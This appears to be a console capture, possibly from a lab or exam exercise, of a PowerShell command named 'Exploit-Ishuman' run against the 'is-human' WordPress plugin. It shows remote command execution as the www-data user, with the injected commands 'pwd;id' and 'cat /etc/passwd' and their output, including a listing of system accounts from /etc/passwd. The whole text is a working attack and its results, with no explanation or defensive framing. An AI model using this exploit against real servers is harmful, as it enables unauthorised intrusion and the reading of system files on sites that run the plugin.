 PS C:\Users\PC\Desktop\Powershell\scripts\exam> Exploit-Ishuman -cmd "pwd;id"
Output is:
/var/www/html/wordpress/wp-content/plugins/is-human
uid=33(www-data) gid=33(www-data) groups=33(www-data)
PS C:\Users\PC\Desktop\Powershell\scripts\exam> Exploit-Ishuman -cmd "cat /etc/passwd"
Output is:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin